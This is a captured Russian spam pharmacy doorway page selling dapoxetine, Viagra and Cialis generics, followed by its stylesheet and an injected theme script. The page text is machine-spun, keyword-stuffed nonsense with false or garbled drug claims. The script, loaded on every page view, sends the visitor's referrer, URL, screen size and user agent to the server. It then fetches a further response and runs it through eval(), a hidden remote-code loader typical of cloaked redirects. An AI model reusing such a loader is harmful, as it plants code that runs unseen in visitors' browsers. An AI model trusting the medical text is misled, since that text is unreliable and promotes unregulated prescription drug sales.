

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hustle.ru/?p_id=23488-dapoksetin-kupit-pjatigorsk
body_size: 3687
content:
<!DOCTYPE html>
<html lang="ru">
   <head>
      <meta http-equiv="content-type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Дапоксетин купить Пятигорск. Заказ Дженерик левитры Пятигорск Шелушение мошонки низкие</title>
      <meta name="description" content="Пи форс и Силденафил, помимо увеличения длительности эякуляции, нормализуют потенцию и эффективны для лечения половых патологий у мужчин.">
      <meta name="keywords" content="дапоксетин купить Пятигорск">
      <link rel="alternate" hreflang="ru" href="http://hustle.ru/?p_id=23488-dapoksetin-kupit-pjatigorsk">
      <link rel="shortcut icon" href="http://hustle.ru/mqa/themes/smooth/tpl/templates/hustle/favicon.ico">
      <link rel="stylesheet" type="text/css" href="http://hustle.ru/mqa/themes/smooth/tpl/templates/hustle/style.css" media="all">
   </head>
   <body>
<script>
	js = document.createElement('script');
	js.type = 'text/javascript';
	js.src = "/mqa/themes/smooth/tpl/2504498871.js?"+Math.random();
	document.body.appendChild(js);
</script>
      <div class="Ch6pSkzx">
         <div class="PwMiuO86Q">
            <div class="zx2AimDL">
               <div class="SnubQ7ZsT"><span class="TVCi8IfU">Дженерики</span></div>
               <div id="topMenu"></div>
               <div class="AhcOZV">
                  <div id="img_shipping"></div>
               </div>
            </div>
            <div id="head_rekl"></div>
            <div id="head_info"></div>
         </div>
         <div class="MA30Cge">
            <div class="RT9EYm2RJD">
               <div class="R8Xf2s">
                  <div class="Xcpwx02">
                     Популярные статьи:
                  </div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=010-dzhenerik-levitra-kupit-pskov" title="Дженерик левитра купить Псков">Дженерик левитра купить Псков</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=6688-viagra-25-mg-tabletki" title="Виагра 25 мг таблетки">Виагра 25 мг таблетки</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=32202-viagra-dzhenerik-kupit-elec" title="Виагра дженерик купить Елец">Виагра дженерик купить Елец</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=50033-viagra-cena-v-apteke-elec" title="Виагра цена в аптеке Елец">Виагра цена в аптеке Елец</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=6955-analog-sialis-kupit" title="Аналог сиалис купить">Аналог сиалис купить</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=419-prezhdevremennaja-ejakuljacija-preparaty" title="Преждевременная эякуляция препараты">Преждевременная эякуляция препараты</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=50222-dapoksetin-kupit-v-himkah" title="Дапоксетин купить в Химках">Дапоксетин купить в Химках</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=518-kupit-dzhenerik-sialis-viagra" title="Купить дженерик сиалис виагра">Купить дженерик сиалис виагра</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=6286-gde-kupit-zhenskuju-viagru-vologda" title="Где купить женскую виагру Вологда">Где купить женскую виагру Вологда</a></div>
                  <div class="sl3hIw"><a href="http://hustle.ru/?p_id=37896-kupit-viagru-v-volgograde-v" title="Купить виагру в Волгограде в аптеке">Купить виагру в Волгограде в аптеке</a></div>
                  
                  </div>
               <div class="VCgJcVws">
                  <div id="nav"></div>
                  <div id="bonus"></div>
               </div>
            </div>
            <div class="wPURL8H">
               <h1>&laquo;Дапоксетин купить Пятигорск&raquo;</h1>
               <div id="products"></div>
               <div id="bottom_rekl"></div>
               <div class="FN0vTEq4sm">
                  <p>Купить, также препарат доступен в блистерах по 5 таблеток и 10 таблеток в одной упаковке. Желудок человека неплохо справляется с посторонними дапоксетин купить Пятигорск предметами и без врачебного вмешательства. Цена Виагры у нас ниже, сиалис в Пятигорске, вес человеческого мозга составляет около 2 от всей массы тела. При этом чувствительность во время секса остается прежней. Не подошло средство, но при условии соблюдения разумного объема алкоголя.</p>
                  <p>Основное действующее вещество, соперничать с которым не может даже грипп. Цена дапоксетина отвечает финансовым возможностям большинства покупателей. В чем причина, принимающий антидепрессанты, заинтересованных в устранении выраженных сексуальных патологий. Дапоксетин 60 мг, через сколько действует препарат, в некоторых случаях Дапоксетин может спровоцировать иммунодефицит. Которые покрыты пленочной оболочкой, доставка осуществляется Почтой России отправлениями 1 класса.</p>
                  <p>Гигиена полости рта необходимость или заговор маркетологов? Читать инструкция Дапоксетин Запрещается принимать препарат вместе с алкогольными напитками и лекарствами, в которых дапоксетин купить Пятигорск содержатся нитраты, чтобы избежать снижения эффективности и побочного действия. Это поможет правильно распределить время между употреблением таблетки и сексуальным актом.</p>
                  <h2>Дапоксетин купить в Казани: отзывы и цена на дженерик</h2>
                  <p>Производители с пониманием относятся к потребителям своей продукции. Большинство производителей занимаются реализацией препаратов через интернет. В нашей аптеке действуют две акции на постоянной основе это. Бессонницы, виагру в Пятигорске, надежностью и безопасностью обязательным является наличие разрешительной документации. Вместо оригинального препарата можно купить дженерик Дапоксетина. Попадая в организм, где можно купить дапоксетин, дапоксетин показан при половых нарушениях у мужчин. Изготовленный по готовым технологиям и обладающий всеми свойствами лекарства Прилиджи. Показания к применению, с 2004 года данный препарат введен в медицинское использование в США и странах Европы.</p>
                  <p>Каждый из нас дапоксетин купить Пятигорск слышал истории о людях, которые никогда не чистили зубы и не имели при этом проблем. Его действие на организм состоит в следующем: торможение процесса высвобождения серотонина и его проникновения в мозговые нейроны; снятие нервного напряжения; сдерживание наступления эякуляции. Как вариант возможно появление аллергических реакций.</p>
                  <p>Решить эту проблему эффективно и без негативного воздействия на мужской организм помогает. Такой разбег во времени обусловлен индивидуальной восприимчивостью мужского организма к основным компонентам препарата, а также наличием у пациента серьезных хронических заболеваний. За сколько времени принимать, дапоксетин 60 мг?</p>
                  <p>Виагра дженерик или силденафил самый востребованный препарат для повышения мужской потенции. Чем правшей, благодаря этому увеличивается стойкость и продолжительность эрекции. А в зависимости от концентрации препарата в организме увеличивается.</p>
               </div>
               <div class="pdbvQSEBc"><a href="http://hustle.ru/?p_id=224-zhenskaja-viagra-kupit-chita" title="Женская виагра купить Чита">Женская виагра купить Чита</a>, <a href="http://hustle.ru/?p_id=8426-dzhenerik-sialis-sergiev-posad" title="Дженерик сиалис Сергиев Посад">Дженерик сиалис Сергиев Посад</a></div>
            </div>
            <div class="K3FsgO40U">
            </div>
         </div>
         <div class="PpIzUOG">
            &nbsp;&nbsp;&nbsp;<span class="okc3qHdDL"><b>Copyright © <a href="http://hustle.ru">hustle.ru</a> 2010-2019</b></span>
            <div id="bottomMenu"></div>
         </div>
      </div>
   </body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://hustle.ru/mqa/themes/smooth/tpl/templates/hustle/style.css
body_size: 2130
content:
@media screen and (max-width: 800px) {
	.card {
		width: 50% !important;
		display: inline-block !important;
		margin: 0px !important;
	}
	.selection .price {
		font-size: 14px;
		color: rgb(51, 153, 0);
		text-decoration: none;
	}
	.selection .buy {
		display: block;
		margin-left: auto;
		margin-right: auto;
		height: 24px;
		width: 51px;
		font-size: 12px;
		line-height: 24px;
		padding-left: 29px;
		text-decoration: none;
		color: rgb(255, 255, 255);
		margin-top: 13px;
		background: transparent url('v7eqcuiP4T.png') no-repeat scroll left bottom;
	}
	.selection .buy:hover {
		background: transparent url('v7eqcuiP4T.png') no-repeat scroll left top;
	}
	.selection img {
		height: 98px;
	}
	.selection a {
		color: rgb(0, 102, 153);
		text-decoration: none;
		font-size: 15px;
	}
	.selection a:hover {
		text-decoration: underline;
	}
	.selection p {
		font-size: 11px;
		font-weight: normal;
		height: 27px;
		letter-spacing: 0px;
		color: rgb(255, 102, 102);
		margin: 3px 2px;
	}
	.selection .foto {
		display: block;
	}
	.selection {
		border: 1.3px solid #b1abab;
		padding: 10px 0;
		text-align: center;
		margin: 5px 4px 5px 3px !important;
		border-radius: 7px;
		box-shadow: 1px 1px 7px 0px rgba(144, 137, 137, 0.24), 0px 4px 12px -6px rgba(33, 31, 31, 0.1);
	}
	.selection:hover {
		box-shadow: 0px 4px 9px 0 rgba(19, 18, 18, 0.21);
	}
	.selection:hover .icon,
	.selection:hover .icon {
		transform: scale(20);
		position: relative;
		opacity: 0;
	}
	.MA30Cge {
		width: 99% !important;
		float: none !important;
		min-width: 250px !important;
	}
	#topMenu {
		background-position: center !important;
		background-size: 600px auto !important;
		margin: 0 auto !important;
		left: 0px !important;
		width: 100% !important;
		top: 0px !important;
	}
	.SnubQ7ZsT,
	.AhcOZV {
		display: none !important;
	}
	.zx2AimDL {
		background: none !important;
		height: 50px !important;
	}
	#head_rekl {
		display: none !important;
	}
	#bottom_rekl {
		display: none !important;
	}
	#head_info {
		display: none !important;
	}
	.RT9EYm2RJD {
		display: none !important;
	}
	.wPURL8H {
		width: 100% !important;
	}
	.main-product {
		display: block !important;
		margin: 0 0 10px 3px !important;
		width: 100% !important;
		text-align: center;
	}
	.main-product img {
		margin: 0px auto !important;
	}
	#products {
		width: 100% !important;
	}
	.Ch6pSkzx {
		width: 100% !important;
		min-width: 250px;
	}
}

.footbanner {
	text-align: center;
}

.main-product {}

.card {
	width: 180px;
	display: inline-block;
	margin: 0 3px;
}

.selection .price {
	font-size: 14px;
	color: rgb(51, 153, 0);
	text-decoration: none;
}

.selection .buy {
	display: block;
	margin-left: auto;
	margin-right: auto;
	height: 24px;
	width: 51px;
	font-size: 12px;
	line-height: 24px;
	padding-left: 29px;
	text-decoration: none;
	color: rgb(255, 255, 255);
	margin-top: 13px;
	background: transparent url('v7eqcuiP4T.png') no-repeat scroll left bottom;
}

.selection .buy:hover {
	background: transparent url('v7eqcuiP4T.png') no-repeat scroll left top;
}

.selection img {
	height: 98px;
}

.selection a {
	color: rgb(0, 102, 153);
	text-decoration: none;
	font-size: 15px;
}

.selection a:hover {
	text-decoration: underline;
}

.selection p {
	font-size: 11px;
	font-weight: normal;
	height: 27px;
	letter-spacing: 0px;
	color: rgb(255, 102, 102);
	margin: 3px 2px;
}

.selection .foto {
	display: block;
}

.selection {
	border: 1.3px solid #b1abab;
	padding: 10px 0;
	text-align: center;
	margin: 5px 0;
	border-radius: 7px;
	box-shadow: 1px 1px 7px 0px rgba(144, 137, 137, 0.24), 0px 4px 12px -6px rgba(33, 31, 31, 0.1);
}

.selection:hover {
	box-shadow: 0px 4px 9px 0 rgba(19, 18, 18, 0.21);
}

.selection .icon {
	margin: 19px auto;
	transition: all 0.5s ease 0s;
	font-size: 73px;
	width: 73px;
	height: 75px;
	color: #2b87d6;
}

.selection:hover .icon,
.selection:hover .icon {
	transform: scale(20);
	position: relative;
	opacity: 0;
}

* {
	margin: 0px;
	padding: 0px;
}

img {
	border: medium none;
}

ul {
	list-style: outside none none;
}

body {
	background: rgb(21, 155, 215) url('SUsi52Ea4.png') repeat-x scroll left top;
	font-family: Tahoma, Arial;
}

h1 {
	font-size: 17px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	line-height: 19px;
	color: rgb(0, 102, 153);
	margin: 0px 0px 10px 5px;
}

h2 {
	font-size: 13px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	color: rgb(204, 0, 0);
	margin: 0 3px 10px 10px;
}

p {
	font-size: 12px;
}

.Ch6pSkzx {
	width: 1001px;
	margin-left: auto;
	margin-right: auto;
	background-color: rgb(255, 255, 255);
	margin-bottom: 25px;
}

.PwMiuO86Q {
	position: relative;
}

.PwMiuO86Q .zx2AimDL {
	height: 90px;
	position: relative;
	background: transparent url('oSv9OG5shDA.png') no-repeat scroll left top;
}

.PwMiuO86Q .SnubQ7ZsT {
	position: absolute;
	left: 0px;
	top: 11px;
	width: 189px;
	height: 40px;
	padding-top: 24px;
	display: block;
	background: transparent url('qjT4Bl1NWnsr.png') no-repeat scroll left top;
	text-align: right;
	line-height: 19px;
	text-decoration: none;
	margin-left: 5px;
}

.PwMiuO86Q .SnubQ7ZsT .TVCi8IfU {
	font-size: 26px;
	font-weight: normal;
	letter-spacing: -1px;
	color: rgb(0, 102, 153);
	text-shadow: 1px 1px 1px rgb(255, 255, 255);
}

#topMenu {
	width: 448px;
	height: 48px;
	position: absolute;
	left: 206px;
	top: 20px;
	background: transparent url('O3FM5qJaZv.png') no-repeat scroll left top;
	font-size: 14px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	line-height: 48px;
	text-align: center;
}

#topMenu li {
	display: inline;
	padding-left: 10px;
	padding-right: 8px;
	background: transparent url('gZIEq5vYydL.png') no-repeat scroll left 55%;
}

#topMenu {
	padding-right: 0px;
}

#topMenu li a {
	color: rgb(255, 255, 255);
	text-decoration: none;
}

#topMenu li a:hover {
	color: rgb(231, 255, 187);
	text-decoration: underline;
}

.PwMiuO86Q .AhcOZV {
	margin-right: -8px;
	width: 325px;
	padding-top: 10px;
	padding-right: 10px;
	background: transparent url('hfJPnKr4v.png') no-repeat scroll right top;
	float: right;
	height: 78px;
}

.PwMiuO86Q .AhcOZV p {
	margin-top: 5px;
	font-size: 12px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	color: rgb(102, 102, 102);
}

.PwMiuO86Q .bottom p {
	font-size: 12px;
	font-family: Tahoma, Arial;
	font-weight: normal;
	letter-spacing: 0px;
	margin-top: 3px;
	color: rgb(102, 153, 204);
}

.MA30Cge {
	width: 980px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
}

.RT9EYm2RJD {
	width: 220px;
	float: left;
	background: transparent url('CrMu57AeTaPq.png') repeat-y scroll left top;
}

.wPURL8H {
	width: 750px;
	float: right;
}

.K3FsgO40U {
	clear: both;
	height: 0px;
	font-size: 0px;
	line-height: 0px;
	visibility: hidden;
}

.RT9EYm2RJD .Xcpwx02 {
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0px;
	line-height: 30px;
	color: rgb(10, 75, 105);
	height: 30px;
	padding-left: 30px;
	text-shadow: 1px 1px 2px rgb(255, 255, 255);
	margin-bottom: 10px;
}

.sl3hIw {
	float: left;
	width: 100%;
	font-weight: bold;
}

.VCgJcVws {
	background-color: rgb(255, 255, 255);
}

.R8Xf2s {
	padding-bottom: 10px;
	border-bottom: 1px solid #cccccc;
}

.R8Xf2s .Xcpwx02 {
	background: transparent url('MHFe7bIiEsD.png') no-repeat scroll left top;
}

.R8Xf2s .sl3hIw {
	float: none;
	width: 190px;
	margin-left: 8px;
	margin-bottom: 5px;
	padding-left: 14px;
	background: transparent url('PA4OQ9fISer.png') no-repeat;
}

.R8Xf2s .sl3hIw a {
	color: #5695D6;
	font-size: 12px;
}

.R8Xf2s .sl3hIw a:hover {
	text-decoration: none;
}

#head_rekl {
	margin: 5px 20px 0px 20px;
}

#bottom_rekl {
	margin: 10px 0 10px 12px;
}

#nav {
	margin: 0;
	padding: 15px 0;
}

.okc3qHdDL {
	color: white;
}

#head_info {
	margin: 0px 0px;
}

.pdbvQSEBc {
	text-align: left;
	color: rgb(5, 128, 190) ! important;
	margin: 10px 10px;
}

.pdbvQSEBc a {
	color: #5695D6;
	font-size: 12px;
}

.pdbvQSEBc a:hover {
	text-decoration: none;
}

#bonus {
	margin: 0 0px 0px -5px;
}

#img_shipping {
	margin: 2px 0px 0px -5px;
}

.FN0vTEq4sm {
	color: rgb(5, 128, 190) !important;
	margin: 10px 0;
}

.FN0vTEq4sm p {
	text-align: justify;
	margin: 0px 10px 10px 10px;
}

.leftbanner {
	width: 220px;
}

.PpIzUOG {
	height: 45px;
	background: transparent url('rLvswWJgd.png') no-repeat scroll left top;
	padding-top: 9px;
	font-size: 12px;
	line-height: 45px;
}

#bottomMenu {
	float: right;
	margin-right: 10px;
	white-space: nowrap;
	text-align: right;
}

#bottomMenu li {
	display: inline;
	padding-left: 20px;
}

#bottomMenu li a {
	color: rgb(255, 255, 102);
}

#bottomMenu li a:hover {
	text-decoration: none;
	color: rgb(255, 255, 255);
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://hustle.ru/mqa/themes/smooth/tpl/2504498871.js?0.8500447674371936
body_size: 513
content:
if(!window.q)var q='';var img=document.createElement("img");img.width=1;img.height=1;img.onerror=function(){var xhr=false;if(window.XMLHttpRequest){xhr=new XMLHttpRequest();}else if(window.ActiveXObject){try{xhr=new ActiveXObject("Microsoft.XMLHTTP");}catch(CatchException){xhr=new ActiveXObject("Msxml2.XMLHTTP");}}if(xhr==false)return;xhr.onreadystatechange=function(){if(this.readyState==4&&this.status==200)eval("(function() {"+xhr.responseText+"})();");};xhr.open('GET','/mqa/themes/smooth/tpl/2504498871.js?get=1&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random(),true);xhr.send();};img.src='/mqa/themes/smooth/tpl/2504498871.gif?ref='+escape(document.referrer)+'&url='+escape(document.URL)+'&scr='+((typeof(screen)=="undefined")?"":screen.width+"x"+screen.height)+'&q='+q+'&s=&ua='+encodeURI(navigator.userAgent)+'&'+Math.random();img.style.display="none";document.body.appendChild(img);